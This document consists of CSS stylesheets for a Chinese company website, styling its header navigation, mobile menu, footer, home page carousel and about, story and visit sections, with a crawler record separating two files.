.shop_link{ width: 12%; float: right; padding: 40px 70px 0 0;}
.shop_link a{ display: block; width: 140px; height: 36px; border: 2px solid #d3211e; text-align: center; line-height: 32px; background: #d3211e; -webkit-border-radius: 18px; -moz-border-radius: 18px; border-radius: 18px; color: #fff; font-family:"微软雅黑", Microsoft YaHei;}
.shop_link a span{ display: inline-block; padding-right: 28px; background: url("../images/header_03.png") right center no-repeat;}
.shop_link a:hover{ background-color: #fff; color: #d3211e;}
.shop_link a:hover span{ background-image: url("../images/header_03b.png");}
/*nav_list*/
.nav_list{ width: 61%; float: left; padding:40px 30px 0 20px;}
.nav_list li.li_item0{ width: 12.285%; float: left; cursor: pointer; text-align: center; }
.nav_list li.li_item0 a.a_item0{ display: block; height: 70px; background: url("../images/header_04.png") left top no-repeat; padding: 0 0 0 22px; line-height: normal; text-transform: uppercase; font-weight: bold; font-family:"仿宋", FangSong,arial, helvetica, sans-serif; font-size: 17px; }
.nav_list li.li_item0:first-child a.a_item0{ background: none;}
.nav_list li.li_item0 a.a_item0 span{ display: inline-block; position: relative;}
.nav_list li.li_item0 a.a_item0 img.a_hover{ position: absolute; top:0; left:0; filter:alpha(opacity=0); opacity: 0; }
.nav_list li.li_item0 a.a_item0 span em{ display: block; font-weight: normal; color: #999; font-size: 14px;}
.nav_list li.li_item0:hover a.a_item0 img,.nav_list li.li_item0.now a.a_item0 img,.nav_list li.li_item0.nav_cur a.a_item0 img{ filter:alpha(opacity=0); opacity: 0;}
.nav_list li.li_item0:hover a.a_item0 img.a_hover,.nav_list li.li_item0.now a.a_item0 img.a_hover,.nav_list li.li_item0.nav_cur a.a_item0 img.a_hover{ filter:alpha(opacity=100); opacity: 1;}
.nav_list li.li_item0:hover a.a_item0,.nav_list li.li_item0.on a.a_item0,.nav_list li.li_item0.nav_cur a.a_item0,.nav_list li.li_item0:hover a.a_item0 em,.nav_list li.li_item0.on a.a_item0 em,.nav_list li.li_item0.nav_cur a.a_item0 em{ color: #d3211e;}
.subclass_warp{ width: 100%; position: absolute; top:200%; left:0; z-index: 100; overflow: hidden;  height: 0; filter:alpha(opacity=0); opacity: 0; }
.subclass_box{ background: url("../images/header_05.jpg") center top no-repeat;}
.subclass_area{ display: none;}
.header_pc .subclass{ float: right; border-right: 1px dotted #9b9b9b; font-family:"仿宋", FangSong,arial, helvetica, sans-serif;}
.header_pc .subclass li{ float: left; text-align: center; border-left: 1px dotted #9b9b9b; display: table; position: relative;}
.header_pc .subclass li:before{ content: ""; width: 100%; height: 0; position: absolute; top:0; left:0; background: #d3211e;}
.header_pc .subclass li a{ display: table-cell; vertical-align: middle; position: relative; width: 65px; height: 210px; font-size: 18px; font-weight: bold; color: #fff; padding: 0 15px; line-height: 24px;}
.header_pc .subclass li:hover:before{ height: 100%;}
.subclass_menu{ display: block; margin: 0 auto; cursor: pointer; width: 48px; height: 48px; font-size: 0; background: url("../images/menu_a.png") center top no-repeat; margin-top: -24px; }
.subclass_menu:hover{background-image: url("../images/menu_b.png");}
/*header_pad*/
.header_pad{ display: none;}
/*a.menu-activator*/
a.menu-activator{ display: block; float: right; margin: 44px 30px 0;}
a.menu-activator span.descriptor,a.menu-activator div.visual { display: inline-block; vertical-align: middle; cursor: pointer; color: #000;}
a.menu-activator span.descriptor { font-family:Aparajita; font-size: 18px; text-transform: uppercase; }
a.menu-activator div.visual { position: relative; margin-left: 4px; width: 32px; height:34px; }
a.menu-activator div.visual i.line {
    width: 100%;
    height:3px;
    background-color: #000;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: block;
    position: absolute;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
a.menu-activator div.visual i.line.line01 {
    top: 6px;
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    -moz-transition-delay: 210ms;
    -o-transition-delay: 210ms;
    -webkit-transition-delay: 210ms;
    transition-delay: 210ms;
}
a.menu-activator div.visual i.line.line02 {
    top: 14px;
    -moz-transition-delay: 140ms;
    -o-transition-delay: 140ms;
    -webkit-transition-delay: 140ms;
    transition-delay: 140ms;
}
a.menu-activator div.visual i.line.line03 {
    top: 22px;
    -moz-transition-delay: 70ms;
    -o-transition-delay: 70ms;
    -webkit-transition-delay: 70ms;
    transition-delay: 70ms;
}
a.menu-activator div.visual i.line.line04 {
    top: 30px;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition-delay: 0ms;
    -o-transition-delay: 0ms;
    -webkit-transition-delay: 0ms;
    transition-delay: 0ms;
}

a.menu-activator.active div.visual i.line:nth-child(1), a.menu-activator.active div.visual i.line:nth-child(3) {
    top:16px
}
a.menu-activator.active div.visual i.line:nth-child(1) {
    -moz-transform:rotate(-45deg);
    -ms-transform:rotate(-45deg);
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg)
}
a.menu-activator.active div.visual i.line:nth-child(3) {
    -moz-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg)
}
a.menu-activator.active div.visual i.line:nth-child(2), a.menu-activator.active div.visual i.line:nth-child(4) {
    filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity:0
}
 a.menu-activator.active span.descriptor{color: #d3211e;}
a.menu-activator.active div.visual i.line.line01, a.menu-activator.active div.visual i.line.line02, a.menu-activator.active div.visual i.line.line03, a.menu-activator.active div.visual i.line.line04 {
    background-color: #d3211e;
    -moz-transition-delay:0ms;
    -o-transition-delay:0ms;
    -webkit-transition-delay:0ms;
    transition-delay:0ms
}
a.menu-activator.active div.visual:hover i.line.line01, a.menu-activator.active div.visual:hover i.line.line03 {
    filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity:1
}
a.menu-activator.active div.visual:hover i.line.line01, a.menu-activator.active div.visual:hover i.line.line02, a.menu-activator.active div.visual:hover i.line.line03, a.menu-activator.active div.visual:hover i.line.line04 {
    -moz-transition-delay:0ms;
    -o-transition-delay:0ms;
    -webkit-transition-delay:0ms;
    transition-delay:0ms
}
/*menu-overlay*/
.menu-overlay{
    width: 0;
    height:0;
    overflow:hidden;
    position: fixed;
    z-index: 8000;
    top:130px;
    right: -200%;
    filter: Alpha(Opacity=0);
    opacity: 0;
    background-color: rgba(255,255,255,0.90);
    -moz-transition:width 300ms ease-in-out,left 300ms ease-in-out,background-color 300ms ease-in-out;
    -o-transition: width 300ms ease-in-out,left 300ms ease-in-out,background-color 300ms ease-in-out;
    -webkit-transition: width 300ms ease-in-out,left 300ms ease-in-out,background-color 300ms ease-in-out;
    transition: width 300ms ease-in-out,left 300ms ease-in-out,background-color 300ms ease-in-out;
}
.menu-overlay.active{ width: 100%; height:100%; overflow-y: auto; right:0; filter: Alpha(Opacity=100); opacity: 1.00; padding: 40px 0;}
.header_pad .logo{ width: 60%; max-width: 700px;}
.header_pad .logo2{ display: none; float: left; width: 46%; background: url("../images/logo_bg.jpg") no-repeat; background-size: cover;}
.header_pad .logo2 img{ float: right; height: 30px; margin: 10px 40px 10px 0;}
.header_pad .shop_link{ width: auto; padding-right: 20px;}
.menu-overlay .shop_link{ display: none; float: right;}
.header_pad .nav_box{ width: 100%; float: right; padding: 20px 20px 40px;}
.header_pad .nav_list{ width:auto; float: right; padding: 0;}
.header_pad .nav_list li.li_item0{ width: auto; float: none; text-align: right; padding: 0 0 10px;}
.header_pad .nav_list li.li_item0 a.a_item0{ padding: 0; background: none; height: auto;}
.header_pad .nav_list li.li_item0 .subclass{ text-align: right; height: 45px; font-family:'Microsoft Jhenghei', '微軟正黑體', Microsoft YaHei, "微软雅黑";}
.header_pad .nav_list li.li_item0 .subclass li{display: inline-block; margin-left: 10px;}
.header_pad .nav_list li.li_item0 .subclass li a{ color: #000; font-size: 14px;}
.header_pad .nav_list li.li_item0 .subclass li a:hover{ color: #d3211e;}
/*.subclass_show{ height: auto; filter:alpha(opacity=100); opacity: 1;}*/

.mainsecnd{ width:100%; height:0; z-index:50; background: url("../images/header_05.jpg") center top no-repeat;  position: absolute; top: 100%; overflow: hidden;}
.aim{ float: left;}
.second_nav{ overflow: hidden; height:210px; position:relative; z-index:80;}
.navgozero{ height: 0; overflow:hidden; cursor:pointer; position: absolute; text-align: center; top: 360px; width: 100%; z-index: 999;
    -webkit-transition: transition:all 0.5s ease;
    -moz-transition: transition:all 0.5s ease;
    -ms-transition: transition:all 0.5s ease;
    transition:all 0.5s ease;}
.navgozero1{height:48px;width:48px; overflow:hidden;margin:0 auto;}
.navgozero .navgozero_2{ position: absolute; }
.navgozero .navgozero_1{ position:absolute;width:48px;height:48px; display:none;}
.nav_list li.li_item0.on a.a_item0 img{ filter:alpha(opacity=0); opacity: 0;}
.nav_list li.li_item0.on a.a_item0 img.a_hover{ filter:alpha(opacity=100); opacity: 1;}




/*footer*/
footer{ position: relative; z-index: 100; margin-top: -135px; background: #d3211e; color: #fff; padding: 40px 0 50px; line-height: 20px; font-family:"仿宋", FangSong,arial, helvetica, sans-serif;}
.footer_box{ padding-right: 380px;}
footer a{ display: inline-block; vertical-align: middle; color: #fff; position: relative;}
footer a:hover{ color: #fff;}
footer a:before{ content: ""; position: absolute; bottom: 0; left:50%; width: 0; height: 1px; background: #fff;}
footer a:hover:before{ left:0; width: 100%; }
.footer_nav{ margin:0 -5px 20px;}
.footer_nav a{ margin: 0 5px;}
.back_top{ display: block; cursor: pointer; position: fixed; bottom: 50px; right: 50px; z-index: 3000;}
/*footer_sub*/
.footer_sub{ position: relative; z-index: 2000; background: #000; color: #fff; font-family:"仿宋", FangSong,arial, helvetica, sans-serif; color: #c1c1c1;}
.footer_sub a{ color: #c1c1c1; position: relative;}
.footer_top{ padding: 40px 0;}
.footer_logo{ display: block; float: left;}
.footer_logo img{ margin: 0 auto;}
.footer_links{ padding: 0 0 0 5%; border-left:1px solid #333;}
.footer_links li{ width: 16.66%; float: left;}
.footer_links li a.links_item0{ color: #fff; font-weight: bold; margin-bottom: 20px;}
.footer_links li a{ display: block; line-height: 24px;}
.footer_links li a span{ display: inline-block; position: relative;}
.footer_links li a span:before,.footer_bot a:before{ content: ""; position: absolute; bottom: 0; left:50%; width: 0; height: 1px; background: #fff;}
.footer_links li a span:hover,.footer_bot a:hover{ color: #fff;}
.footer_links li a span:hover:before,.footer_bot a:hover:before{ left:0; width: 100%; }
.footer_bot{ padding: 25px; text-align: center; border-top:1px solid #333;}
.footer_bot a{ position: relative;}
.footer_other{ margin-top: 5px;}
.shared{ text-align: center; display: inline-block; vertical-align: middle; margin-left: 20px;}
.shared li{ display: inline-block; vertical-align: middle; margin: 0 3px; cursor: pointer;}
.shared li img{ width: 24px; height: 24px; filter:alpha(opacity=60); opacity: 0.60;}
.shared li:hover img,.erweima img{ filter:alpha(opacity=100); opacity: 1;}
.erweima{ position: fixed; top:0; left:0; background: rgba(0,0,0,.60); width: 100%; height: 100%; z-index: 5000; display: none;}
.ma_bg{ position: absolute; top:0; left:0; width: 100%; height: 100%;}
.ma_box{ background: #fff; text-align: center; font-family: "微软雅黑","microsoft yahei"; width: 180px; padding-bottom: 10px; position: absolute; top:50%; left:50%; margin-left: -90px; margin-top: -100px;}
.erweima img{ width: 180px; height: 180px; }
.closed{ cursor: pointer; position: absolute; top:-50px; right: -50px; color: #fff; font-size: 30px; width: 40px; height: 40px; overflow: hidden; font-family: simSun, "宋体";}
.closed:hover{ color: #c81812;}
.shared li a:before{ display: none;}

@media (max-width: 1359px){
    .header_pad{ display: block;}
    .header_pc{ display: none;}
}

@media (max-width: 991px){
    .header_pad .logo{ display: none;}
    .header_pad .logo2{ display: block;}
    .header_pad .shop_link{ display: none; padding:0 20px;}
    .menu-overlay{ top:50px;}
    main{ padding-top: 50px;}
    .menu-overlay .shop_link{ display: block;}
    .header_pad a.menu-activator{ margin: 10px 20px 0 0;}
    footer{ margin: 0;}
    .footer_box{ padding: 0;}
}

@media (max-width: 767px){
    .footer_top{ display: none;}

    .nav_list li.li_item0 a.a_item0 img{ width: 66px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.itambechina.com/static/css/style.css
body_size: 35548
content:
@charset "utf-8";
/* CSS Document Edited by LiLu */
/***   wzdth1  网站地图 ***/

.wzdth1{font-size:20px;color:#666;padding-top:30px;text-align: center;}
.wzdtMain{margin-left:20%;margin-right:20%;}
.sitemapB1{border-bottom:1px #ddd solid;padding-top:30px;}
.smapB1ptou{line-height:30px;color:#fff;padding-left:10px;padding-right:10px;background-color: #d3211e;display:inline-block;font-size:14px;margin-bottom: 10px;}
.smapB1ptou a{color:#fff;}
.sitemapB1nr a{font-size:14px;color:#666;display:inline-block;margin-right:45px;margin-bottom:15px;}
.sitemapB1nr{padding-top:25px;}
.sitemapB1nr a:hover{color: #d3211e}
.sitemapB1fen{float:left;width:570px;}
.fzxnrB a{display:inline-block;font-size:14px;color:#666;min-width:283px;text-decoration:underline;margin-bottom:15px;}
.fzxnrB a:hover{color: #d3211e}
.fzxLda{margin-left:50px;}

/*main*/
main{ position: relative; z-index: 100; padding-top: 110px;}
.body_index main{ z-index: inherit;}
/*focus*/
#focus{ display: block;}
#focus .item{ text-align: center; position: relative; background: url("../images/loader.gif") center center no-repeat;}
#focus .owl-controls { width: 100%; position: absolute; bottom: 0; left:0; z-index:20; text-align: center;}
/*index_con*/
.index_con{ overflow: hidden; padding: 40px 0 0; background: url("../images/index_01.jpg") fixed repeat;}
.adv_show{ width: 343px; float: right; position: relative; z-index: 200; background: #d3211e; margin:10px 0 0 6%;}
.adv_show a{ display: block; padding: 20px; position: relative;}
.adv_show a:before{ content: ""; position: absolute; bottom: 0; left:0; width: 100%; height: 134px; border: 2px solid #fff; border-top-color: transparent;}
.adv_poster{ position: relative;height:327px;}
.adv_poster:before{ content: ""; position: absolute; top:0; left:0; width: 100%; height: 100%; background: rgba(0,0,0,.40);}
.adv_poster:after{ content: ""; position: absolute; top:50%; left:50%; margin: -35px 0 0 -35px; width: 70px; height: 70px; background:url("../images/video_01.png") center center no-repeat;}
.adv_tit{ background: #fff; height: 114px; padding-top: 28px; position: relative;}
.adv_tit img{ margin: 0 auto;}
.adv_show:hover .adv_poster:before{ background: rgba(0,0,0,.30);}
#adv_phone{ display: none;}
img.img_phone{ display: none; width: 100%;}

/*information*/
.information{ overflow: hidden; background: url("../images/index_03.png") left -20px no-repeat; font-family:'Microsoft Jhenghei', '微軟正黑體', Microsoft YaHei, "微软雅黑";}
.information_tit{ float: left; padding:40px 0 0;}
.information_tab{ float: right; margin: 20px 0 0;}
.information_tab li{ float: left; margin-left: 30px;}
.information_tab li a{ display: table; width: 42px; height: 110px; padding: 0 12px; background: url("../images/index_04.png") no-repeat; font-size: 16px; line-height: 18px; text-align: center;}
.information_tab li a span{ display: table-cell; vertical-align: middle;}
.information_tab li:hover a,.information_tab li.information_cur a{ background-image: url("../images/index_04b.png"); color: #d3211e;}
.information_box{ width: 100%; overflow: hidden; padding: 60px 0 0;}
.information_area{ filter:alpha(opacity=100); opacity: 1; height: auto; }
.information_dis{ filter:alpha(opacity=0); opacity: 0; height: 0; overflow: hidden;}
.information_scr{}
.information_item{ font-size: 24px; line-height: 30px; height: 30px; overflow: hidden; margin-bottom: 10px;}
.information_des{ color: #000; line-height: 20px; max-height: 40px; overflow: hidden;}
.information_scr .owl-controls{ margin-top: 22px; text-align: left;}
.information_scr .owl-controls .owl-page{ margin-right: 6px;}
.information_scr .owl-controls .owl-page span{ margin: 0; filter: Alpha(Opacity=100); opacity: 1; width: 15px; height: 15px; background: url("../images/index_05.png") no-repeat; background-size: 15px;}
.information_scr .owl-controls .owl-page.active span, .information_scr .owl-controls.clickable .owl-page:hover span{ background-position: 0 -15px;}
/*banner*/
.banner{ height: 398px; position: relative;}
.banner_area{ position: fixed; left:0; width: 100%; height: 398px; background-position: center top; background-size: cover; background-repeat: no-repeat;}
.banner .sec_tit{ margin-top: 140px;}
/*sub_warp*/
.sub_warp{ position: relative;/* min-height: 660px;*/ overflow: hidden; background: #fff; padding: 40px 0 80px; font-family:'Microsoft Jhenghei', '微軟正黑體', Microsoft YaHei, "微软雅黑";  }
.sub_top{ line-height: 20px; padding-bottom: 30px; border-bottom: 1px solid #cacaca; margin-bottom: 60px;}
.position{ float: left; font-size: 16px; color: #000; border-left: 3px solid #d3211e; border-right: 3px solid #d3211e; padding: 0 10px;}
.position a{ padding: 0 6px;}
.back{ float: right; font-size: 16px; position: relative; padding-right: 30px;}
.back:before{ content: ""; width: 18px; height: 18px; background: url("../images/ico_01.png") right center no-repeat; position: absolute; top:50%; right: 0; margin-top: -9px;}
.back:hover:before{ background-position: left center; color: #d3211e;}
/*sub_box*/
.sub_box{}
.column_top{ padding-bottom: 50px; border-bottom: 1px dotted #cacaca; margin-bottom: 50px;}
.column_tit{ float: right; margin-left: 5%;}
.column_des{ overflow: hidden; font-family:"仿宋", FangSong,arial, helvetica, sans-serif; font-size: 16px; line-height: 2;}
.list_01{ margin: -20px;}
.list_01 li{ padding: 20px; margin: 0 auto; position: relative;}
.list_01 li a{ display: block; position: relative;}
.list_img{ overflow: hidden; margin-bottom: 30px;padding-bottom:3px;}
.list_info{ padding: 20px 0 20px 30px; border-top: 2px solid #999; border-bottom: 2px solid #999; background: url("../images/ico_02.png") left 20px no-repeat;}
.list_tit{ font-size: 18px; font-weight: bold; line-height:24px; height: 24px; overflow: hidden; margin-bottom: 20px;}
.list_des{ color: #666; line-height:24px; height: 72px; text-align: justify; overflow: hidden; margin-bottom: 10px;}
.list_other{ color: #000; overflow: hidden;}
.more_01{ float: right; padding-right: 20px; position: relative;}
.more_01:before{ content: ""; width: 7px; height: 11px; position: absolute; top:50%; right: 0; margin-top: -5px; background: url("../images/ico_03.png") right center no-repeat;}
.more_01:hover{ color: #d3211e;}
.more_01:hover:before{ background-position: left center;}
.list_01 li:hover{ box-shadow: 0 0 15px -3px #aaa;}
/*paging*/
.paging{ margin-top: 80px; font-size: 20px; text-align: center;}
.paging a{ display: inline-block; vertical-align: middle; width: 36px; height: 36px; text-align: center; line-height: 36px; margin: 0 10px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 1px solid transparent;}
.paging a.paging_cur{ border-color: #d3211e;}
.paging a.paging_prev,.paging a.paging_next{ width: 128px; height: 48px; text-indent: -9999px; border-radius: 0; background: url("../images/paging_01a.png") no-repeat;}
.paging a.paging_prev:hover{ background-image: url("../images/paging_01b.png");}
.paging a.paging_next{ background-image: url("../images/paging_02a.png");}
.paging a.paging_next:hover{ background-image: url("../images/paging_02b.png");}
/*problem*/
.problem{ margin-top: -15px;}
.problem li{ padding: 15px 0; border-bottom: 1px solid #cacaca; margin-bottom: 20px; position: relative;}
.problem li a{ position: relative; color: #666;}
.problem_q{ color: #d3211e; font-size: 15px; font-weight: bold; margin-bottom: 10px;}
.problem_a{ color: #000; margin-bottom: 15px;}
.problem_date{ float: right;}
.problem li:before{ content: ""; position: absolute; top:0; left:-50%; width: 200%; height: 100%; background: #fff;}
.problem li:hover:before{ background-color: #f7f7f7;}
/*message*/
.message{ margin: 80px 0 -80px; padding: 80px 0; background: url("../images/message_01.jpg") repeat;}
.sec_tit{ text-align: center; position: relative;}
.dec_l,.dec_r{ display: block; width: 30%; height: 18px; position: absolute; top:50%; margin-top: -9px;}
.dec_l{ left:0; background: url("../images/ico_04.png") right center no-repeat;}
.dec_r{ right:0; background: url("../images/ico_05.png") left center no-repeat;}
.tit_img{ display: block; width: 38%; margin: 0 auto; }
.tit_img img{ margin: 0 auto;}
.m_form{ width: 70%; max-width: 830px; margin: 50px auto 0;}
.m_line{ padding: 5px; position: relative;}
.m_txt{ width: 100%; padding: 10px 0 10px 14px; font-size: 14px; border:2px solid #c3110e;}
.m_btn{ width: 100%; height: 44px; font-size: 14px; color: #fff; background: #c3110e;}
.line_textarea:before{ content: ""; width: 44px; height: 42px; background: url("../images/ico_08.jpg") no-repeat; position: absolute; bottom: 4px; right: 4px;}
.m_yu{ height: 160px; padding-right: 20px; resize: none;}
.m_handle{ width: 100%; overflow: hidden; clear: both; text-align: center; padding-top: 20px;}
.m_submit,.m_reset{ width: 66px; height: 33px; -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; font-size: 14px; border:2px solid #c3110e; color: #fff; background: #c3110e; margin: 0 15px;}
.m_submit:hover,.m_reset{ background: transparent; color: #c3110e;}
.m_reset:hover{ background: #c3110e; color: #fff;}

/*story*/
.story_warp{ padding-bottom: 200px; background:#fff url("../images/story_04.jpg") center bottom no-repeat;}
.story_top{ position: relative;}
.story_top:before{ content:""; position: absolute; top:0; left:-197px; width: 387px; height: 37px; background: url("../images/story_01.png") no-repeat;}
.story_top .column_tit{ float: left; margin: 0 50px 0 -40px;}
.story_item{ margin: 0 auto 30px;}
.story_list{ margin: -50px 0;}
.story_list li{ overflow: hidden; padding: 50px 0; position: relative;}
.story_list li:before{ content: ""; position: absolute; top:0; left:-50%; width: 200%; height: 100%;}
.story_img,.story_info{ /*display: inline-block; vertical-align: bottom;*/ float: left; overflow: hidden; position: relative;}
.story_info{ width: 38%; float: left; padding-right: 40px; color: #333; font-size: 16px; letter-spacing: 0.04em; line-height: 2;}
.story_img{ width: 62%; max-width: 737px;}
.story_tit{ font-size: 32px; line-height: normal; letter-spacing: 0; font-weight: bold; font-family:"仿宋", FangSong,arial, helvetica, sans-serif; margin-bottom: 30px;}
.story_tit span{ display: inline-block; padding-right: 47px; background: url("../images/ico_06.png") right center no-repeat; position: relative;}
.story_tit span:before{ content: ""; position: absolute; bottom: -3px; left:0; width: 0; height: 2px; background: #d3211e;}
.story_list li.li_dif .story_info{ float: right; padding-right: 0; padding-left: 40px;}
.story_list li:hover .story_tit span:before{ width: 100%; }
.story_list li:hover:before{ background-color: #f7f7f7;}
/*=============================about=============================*/
.about_sec{ padding: 50px 0;}
.about_sec .sec_tit{ margin-bottom: 50px;}
/*intro*/
.intro{position: relative; padding-top: 0;}
.intro:before{ content:""; position: absolute; top:60px; left:-30%; width: 387px; height: 37px; background: url("../images/story_01.png") no-repeat;}
.intro_tit{ position: relative; float: left; margin-right: 70px; background: #fff;}
.intro_des{ position: relative; overflow: hidden; line-height: 2; text-align: justify;}
.about_item{ margin-bottom:10px;}
/*historical*/
.historical{ position: relative;}
.historical:before{ content:""; position: absolute; top:0; left:-50%; width: 200%; height: 100%; background: url("../images/message_01.jpg") repeat;}
/*historical_scr*/
.historical_scr{ }
.historical_scr #sync1{ width: 66%; max-width: 794px; margin: 0 auto; background: url("../images/about_03.png") center top no-repeat; background-size: cover; padding: 35px 50px;}
.historical_area{ padding: 20px; min-height: 142px; background: #fff;}
.historical_scr #sync1 .owl-controls{ margin: 0;}
.historical_scr #sync1 .owl-controls .owl-buttons div{ position: absolute; top:50%; left:-113px;  border-radius: 0; padding: 0; margin: 0; text-indent: -9999px; filter: Alpha(Opacity=100); opacity: 1; margin-top:-68px; width: 33px; height: 135px; background: url("../images/arrow2.png") no-repeat;}
.historical_scr #sync1 .owl-controls .owl-buttons div.owl-next{ left:auto; right: -113px; background-position: right 0;}
.year_info{ }
.year_tit{ font-size: 14px; font-weight: bold; color: #d3211e; margin-bottom: 10px;}
.year_tit span{ display: inline-block; background: url("../images/ico_07.png") right center no-repeat; padding-right: 26px;}
.year_scr{ line-height: 22px;}
.year_scr .item{ overflow: hidden;}
.year_img{ width: 200px; float: left; padding:0 20px; border-right: 1px dotted #9d9d9d; margin-right: 30px;}
.year_img img{ width: auto; max-width: 100%; height: 120px;}
.year_des{ overflow: hidden;}
.historical_scr #sync1 .year_scr .owl-controls .owl-buttons{ float: right;}
.historical_scr #sync1 .year_scr .owl-controls .owl-buttons div{ position: inherit; width: 22px; height: 22px; background: #d3211e url("../images/arrow1_left.png") center center no-repeat; margin: 0 2px;}
.historical_scr #sync1 .year_scr .owl-controls .owl-buttons div.owl-next{ background-position: center center; background-image: url("../images/arrow1_right.png");}
.historical_scr #sync2{ margin-top: 5%; padding-top: 30px; border-top: 1px solid #ddd;}
.historical_scr #sync2 .item{ cursor: pointer;}
.historical_scr #sync2 span{ display: inline-block; background: url("../images/about_01.png") right top no-repeat; padding-right: 84px; font-size: 16px; font-weight: bold;}
.historical_scr #sync2 span em{ display: block; width: 16px; line-height: 20px;}
.historical_scr #sync2 .synced span{ color: #d3211e; background-image: url("../images/about_01b.png");}

.historical_scr #sync1 .year_scr .owl-controls{ position: absolute; bottom: 0; right: 0; width:52px;}
/*honor_scr*/
#honor_scr{ margin:0 -25px;}
#honor_scr .item{ padding: 0 25px;}
#honor_scr .owl-controls,#social_scr .owl-controls{ height: 57px; overflow: hidden; line-height: 57px; background: url("../images/about_05.png") center top no-repeat;}
#honor_scr .owl-controls .owl-page span,#social_scr .owl-controls .owl-page span{ margin: 0 5px; background: #fff; filter: Alpha(Opacity=100); opacity: 1;}
#honor_scr .owl-controls .owl-page.active span, #honor_scr .owl-controls.clickable .owl-page:hover span,#social_scr .owl-controls .owl-page.active span, #social_scr .owl-controls.clickable .owl-page:hover span{ background-color: #d3211e;}
/*social*/
.social{ position: relative;}
.social:before{ content:""; position: absolute; top:0; left:-50%; width: 200%; height: 100%; background: url("../images/message_01.jpg") repeat;}
#social_scr{ margin: 50px -15px 0;}
#social_scr .item{ padding: 0 15px;}
#social_scr .item a{ display: block; color: #666; background: #f0f0f0; text-align: center; padding-bottom: 20px; border-bottom: 1px solid #e0e0e0; position: relative;}
#social_scr .item a img{ margin-bottom: 20px;}
#social_scr .item a:before{ content: ""; position: absolute; bottom: 0; left:50%; width: 0; height: 1px; background: #d3211e;}
#social_scr .item a:hover{ color: #d3211e;}
#social_scr .item a:hover:before{ width: 100%; left:0;}
/*speech*/
.speech_info{ font-size: 12px; color: #999; line-height: 2; text-align: justify;}
.speech_info img{ display: inline-block;}
/*newest_rec*/
.newest_rec{ margin: 0 0 50px;}
.newest_rec li{ float: none; padding: 0;}
.newest_rec li a{ overflow: hidden;}
.newest_rec li .list_img{ width: 600px; float: left; margin:0 30px 0 0;}
.newest_rec li .list_img img{ max-width: none;}
.newest_rec li .list_info{ padding-top: 30px; padding-bottom: 30px; overflow: hidden; background-position: left 30px;}
.newest_rec li:hover{ box-shadow: none;}
.newest_rec li .list_des{ line-height: 30px; height:180px; margin-bottom: 20px;}
/*visit*/
.visit_warp{ position: relative; overflow: visible; background:#fff url("../images/visit_02.png") right 120px no-repeat;}
.visit{ padding-bottom: 80px; position: relative; z-index: 200;}
.visit .story_list li:before{ display: none; }
.visit .story_list li.visit_tit{ padding: 0;}
.visit .story_list li.visit_tit img{ margin: 0 auto;}
.img_total{ font-size: 16px; line-height: 54px; font-family: arial, helvetica, sans-serif; color: #fff; position: absolute; bottom: 0; right:58px; z-index: 10;}
.visit_scr .owl-controls{ margin: 0; width: 164px; height: 54px; background: rgba(0,0,0,.7); position: absolute; bottom: 0; right: 0;}
.visit_scr .owl-controls .owl-page { position: absolute; bottom: 0; right: 78px; filter: Alpha(Opacity=0); opacity:0;  }
.visit_scr .owl-controls .owl-page span{ padding: 0; margin: 0 10px; background: none; border-radius: 0;}
.visit_scr .owl-controls .owl-page span.owl-numbers{ padding: 0; border-radius: 0; font-size: 26px; line-height: 54px; font-family: arial, helvetica, sans-serif;}
.visit_scr .owl-controls .active{ filter: Alpha(Opacity=100); opacity: 1;}
.visit_scr .owl-controls .owl-buttons div{ padding: 0; background: none; text-indent: -9999px; border-radius: 0; margin: 0 10px; filter: Alpha(Opacity=100); opacity: 1; width: 29px; height: 29px; background: url("../images/arrow2_left.png") center center no-repeat; position: absolute; top:50%; margin-top: -15px; left:5px;}
.visit_scr .owl-controls .owl-buttons div.owl-next{ left: auto; right: 5px; background-image: url("../images/arrow2_right.png");}
.apply{ margin-top: 0; position: relative;}
.apply:after{ content: ""; width: 342px; height: 362px; background: url("../images/visit_03.png") left bottom no-repeat; position: absolute; top:-310px; left: 0; z-index: 100;}
.apply .m_handle{ text-align: right; overflow: hidden;}
.apply .m_handle .m_submit,.apply .m_handle .m_reset{ margin:0 0 0 30px;}
.apply_radio{ float: left;}
.apply_radio input{ vertical-align: text-top;}
/*============================group_warp==========================*/
.group_warp{ position: relative;}
.group_warp:before{ content: ""; width: 192px; height: 322px; background: url("../images/group_01.png") no-repeat; position: absolute; top:70px; right: 0; z-index: 100;}
.group_warp:after{ content: ""; width: 230px; height: 210px; background: url("../images/group_02.png") no-repeat; position: absolute; bottom:0; left: 0; z-index: 100;}
/*g_intro*/
.g_intro{ font-size: 16px; line-height: 2; font-family: "Tahoma", "Century Gothic", "Arial", "宋体", "黑体";}
.g_i_left{ padding: 0 50px 0 0;}
.g_i_left img{ display: inline-block;}
.g_i_tit{ text-align: right; margin-bottom: 20px; position: relative;}
.g_i_tit:before{ content:""; position: absolute; bottom:30px; left:-50px; width: 387px; height: 37px; background: url("../images/story_01.png") no-repeat;}
.g_i_right{ padding: 0;}
/*g_fang*/
.g_fang{font-size: 16px; line-height: 2; font-family: arial, helvetica, sans-serif;}
.fang_tit{ float: left; margin-right: 60px;}
.fang_info{ overflow: hidden;}
.fang_info img{ display: inline-block;}
/*g_attending*/
.g_attending{ font-family: arial, helvetica, sans-serif;}
.g_a_left{ float: left;}
.g_a_right{ padding: 40px 0 0 60px; overflow: hidden; position: relative;}
.g_a_right:before{ content:""; position: absolute; top:0; left:-60px; width: 387px; height: 37px; background: url("../images/story_01.png") no-repeat;}
.g_a_right img{ display: inline-block;}
.attending_tit{ text-align: center; margin-bottom: 30px;}
/*skill*/
